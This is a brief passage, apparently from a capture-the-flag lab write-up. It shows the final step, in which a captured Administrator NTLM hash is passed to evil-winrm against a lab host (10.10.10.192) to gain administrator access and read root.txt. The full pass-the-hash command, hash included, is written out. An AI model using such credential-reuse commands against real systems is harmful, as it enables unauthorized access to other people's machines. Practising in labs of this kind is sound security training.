
Now we can copy administrator hash, connect via evil-winrm and grab root.txt
evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
